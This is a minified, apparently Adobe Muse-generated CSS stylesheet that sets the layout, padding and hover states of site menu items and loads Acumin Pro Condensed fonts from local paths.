#u623631-4,#u623608.MuseMenuActive #u623609-4,#u623666.MuseMenuActive #u623669-4,#u623622.MuseMenuActive #u623623-4,#u623617.MuseMenuActive #u623618-4,#u623678.MuseMenuActive #u623680-4,#u623428.MuseMenuActive #u623431-4,#u623461.MuseMenuActive #u623463-4,#u623519.MuseMenuActive #u623522-4,#u623526.MuseMenuActive #u623529-4,#u623510.MuseMenuActive #u623512-4,#u623484.MuseMenuActive #u623487-4,#u623533.MuseMenuActive #u623534-4,#u623435.MuseMenuActive #u623437-4,#u623496.MuseMenuActive #u623498-4,#u623407.MuseMenuActive #u623409-4,#u623414.MuseMenuActive #u623415-4,#u623468.MuseMenuActive #u623471-4,#u623456.MuseMenuActive #u623457-4,#u623419.MuseMenuActive #u623422-4,#u623449.MuseMenuActive #u623450-4,#u623505.MuseMenuActive #u623506-4,#u623489.MuseMenuActive #u623491-4,#u623442.MuseMenuActive #u623444-4,#u623475.MuseMenuActive #u623477-4,#u623722.MuseMenuActive #u623723-4,#u623771.MuseMenuActive #u623773-4,#u623762.MuseMenuActive #u623765-4,#u623734.MuseMenuActive #u623737-4,#u623776.MuseMenuActive #u623779-4,#u623755.MuseMenuActive #u623758-4,#u623729.MuseMenuActive #u623732-4,#u623748.MuseMenuActive #u623749-4,#u623741.MuseMenuActive #u623742-4,#u623701.MuseMenuActive #u623703-4,#u623713.MuseMenuActive #u623714-4,#u623706.MuseMenuActive #u623708-4,#u624223.MuseMenuActive #u624226-4,#u624216.MuseMenuActive #u624218-4,#u624230.MuseMenuActive #u624233-4,#u624244.MuseMenuActive #u624246-4,#u624251.MuseMenuActive #u624253-4,#u624235.MuseMenuActive #u624238-4,#u624209.MuseMenuActive #u624210-4,#u624277.MuseMenuActive #u624278-4,#u624286.MuseMenuActive #u624287-4,#u624300.MuseMenuActive #u624301-4,#u624342.MuseMenuActive #u624345-4,#u624291.MuseMenuActive #u624294-4,#u624319.MuseMenuActive #u624322-4,#u624263.MuseMenuActive #u624264-4,#u624328.MuseMenuActive #u624331-4,#u624312.MuseMenuActive #u624313-4,#u624335.MuseMenuActive #u624337-4,#u624272.MuseMenuActive #u624274-4,#u624307.MuseMenuActive #u624309-4,#u624357.MuseMenuActive #u624358-4,#u624387.MuseMenuActive #u624389-4,#u624366.MuseMenuActive #u624369-4,#u624462.MuseMenuActive #u624465-4,#u624408.MuseMenuActive #u624411-4,#u624350.MuseMenuActive #u624353-4,#u624427.MuseMenuActive #u624429-4,#u624469.MuseMenuActive #u624472-4,#u624436.MuseMenuActive #u624439-4,#u624413.MuseMenuActive #u624416-4,#u624443.MuseMenuActive #u624445-4,#u624378.MuseMenuActive #u624379-4,#u624457.MuseMenuActive #u624458-4,#u624401.MuseMenuActive #u624404-4,#u624373.MuseMenuActive #u624374-4,#u624448.MuseMenuActive #u624449-4,#u624420.MuseMenuActive #u624423-4,#u624394.MuseMenuActive #u624396-4,#u624492.MuseMenuActive #u624493-4,#u624504.MuseMenuActive #u624507-4,#u624562.MuseMenuActive #u624563-4,#u624497.MuseMenuActive #u624500-4,#u624483.MuseMenuActive #u624485-4,#u624555.MuseMenuActive #u624558-4,#u624527.MuseMenuActive #u624529-4,#u624534.MuseMenuActive #u624537-4,#u624520.MuseMenuActive #u624523-4,#u624546.MuseMenuActive #u624549-4,#u624539.MuseMenuActive #u624540-4,#u624511.MuseMenuActive #u624513-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u622982{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u624193.MuseMenuActive,#u622982:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622985-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u624193.MuseMenuActive #u624196-4,#u622982:hover #u622985-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622158{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622982.MuseMenuActive,#u622158:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622160-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622982.MuseMenuActive #u622985-4,#u622158:hover #u622160-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u624188{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622158.MuseMenuActive,#u624188:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u624190-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622158.MuseMenuActive #u622160-4,#u624188:hover #u624190-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u678661{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u624188.MuseMenuActive,#u678661:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u678663-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u624188.MuseMenuActive #u624190-4,#u678661:hover #u678663-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622170{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u678661.MuseMenuActive,#u622170:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u622172-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u678661.MuseMenuActive #u678663-4,#u622170:hover #u622172-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u621762,#u651410,#u650948,#u651830,#u622974,#u660425,#u681234,#u622988,#u786506,#u684206,#u622162,#u623387,#u784409,#u622967,#u623793,#u664092,#u622575,#u622995,#u622568,#u621763,#u622176,#u623394,#u624192,#u622981,#u622155,#u624185,#u678658,#u622169,#u623786{width:196px;position:relative;}#u623787{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u622170.MuseMenuActive,#u623787:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u623787.MuseMenuActive{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u623788-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u622170.MuseMenuActive #u622172-4,#u623787:hover #u623788-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u623787.MuseMenuActive #u623788-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u621742{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:113px;}#u621743{width:55px;padding-bottom:30px;position:relative;}#u621757.MuseMenuActive,#u621743:hover{width:55px;min-height:0px;margin:0px;}#u621743:active{width:55px;min-height:0px;margin:0px;}#u621745-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u621757.MuseMenuActive #u621760-4,#u621743:hover #u621745-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621743:active #u621745-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621714{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:170px;}#u621717{width:55px;padding-bottom:30px;position:relative;}#u621743.MuseMenuActive,#u621717:hover{width:55px;min-height:0px;margin:0px;}#u621717:active{width:55px;min-height:0px;margin:0px;}#u621720-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u621743.MuseMenuActive #u621745-4,#u621717:hover #u621720-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621717:active #u621720-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621735{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:227px;}#u621738{width:55px;padding-bottom:30px;position:relative;}#u621717.MuseMenuActive,#u621738:hover{width:55px;min-height:0px;margin:0px;}#u621738:active{width:55px;min-height:0px;margin:0px;}#u621741-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u621717.MuseMenuActive #u621720-4,#u621738:hover #u621741-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621738:active #u621741-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621721{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:284px;}#u621724{width:55px;padding-bottom:30px;position:relative;}#u621738.MuseMenuActive,#u621724:hover{width:55px;min-height:0px;margin:0px;}#u621724:active{width:55px;min-height:0px;margin:0px;}#u621726-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u621738.MuseMenuActive #u621741-4,#u621724:hover #u621726-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621724:active #u621726-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621728{width:55px;min-height:50px;position:relative;margin-right:-10000px;left:341px;}#u621729{width:55px;padding-bottom:30px;position:relative;}#u621724.MuseMenuActive,#u621729:hover{width:55px;min-height:0px;margin:0px;}#u621729:active{width:55px;min-height:0px;margin:0px;}#u621729.MuseMenuActive{width:55px;min-height:0px;margin:0px;}#u621730-4{width:51px;min-height:16px;padding:2px;position:relative;margin-right:-10000px;top:15px;}#u621724.MuseMenuActive #u621726-4,#u621729:hover #u621730-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621729:active #u621730-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u621729.MuseMenuActive #u621730-4{padding-top:2px;padding-bottom:2px;min-height:16px;width:51px;margin:0px -10000px 0px 0px;}#u411632_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;padding-top:9px;padding-bottom:55px;}#u693671{z-index:2691;width:396px;left:503px;position:relative;}#u693669{z-index:2686;width:340px;padding-bottom:20px;left:530px;position:relative;}#u693670-4{z-index:2687;width:296px;min-height:25px;position:relative;margin-right:-10000px;margin-top:19px;left:22px;}#u411637-7{z-index:2658;width:536px;min-height:138px;left:426px;margin-top:10px;position:relative;}#u411632,#u411632-bw{z-index:2657;min-height:582px;}#u348905{z-index:2693;min-height:194px;padding-bottom:6px;}#u103160_align_to_page,#u348905_align_to_page{margin-left:auto;margin-right:auto;position:relative;width:1200px;left:-100px;}#u348907{z-index:2783;width:121px;position:relative;margin-right:-10000px;margin-top:61px;left:110px;}#u348911{z-index:2785;width:30px;min-height:18px;position:relative;margin-right:-10000px;margin-top:1px;}#u348909{z-index:2784;width:30px;min-height:25px;position:relative;margin-right:-10000px;left:30px;}#u348908{z-index:2786;width:30px;min-height:19px;position:relative;margin-right:-10000px;margin-top:2px;left:61px;}#u348910{z-index:2787;width:30px;min-height:19px;position:relative;margin-right:-10000px;left:91px;}#pu693673{z-index:2775;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:4px;margin-left:410px;}#u693673{z-index:2775;width:99px;margin-left:240px;position:relative;}#u348912-4{z-index:2788;width:360px;min-height:16px;margin-left:110px;margin-top:3px;position:relative;}#u551260-4{z-index:2808;width:360px;min-height:16px;margin-left:110px;margin-top:8px;position:relative;}#u551261-4{z-index:2812;width:360px;min-height:16px;margin-left:110px;margin-top:8px;position:relative;}#u348906-6{z-index:2777;width:580px;min-height:16px;margin-top:21px;position:relative;}#u348905-bw{z-index:2693;min-height:194px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1200px;padding-top:236px;padding-bottom:194px;}.verticalspacer{min-height:1px;}@font-face{font-family:'__Acumin Pro Condensed_3';src:url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.eot');src:local('☺'), url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.woff') format('woff'), url('../fonts/anyconv.com__acumin%20pro%20cond%20bold.svg') format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'__Acumin Pro Condensed_3';src:url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.eot');src:local('☺'), url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.woff') format('woff'), url('../fonts/anyconv.com__acumin%20pro%20cond%20thin.svg') format('svg');font-weight:200;font-style:normal;}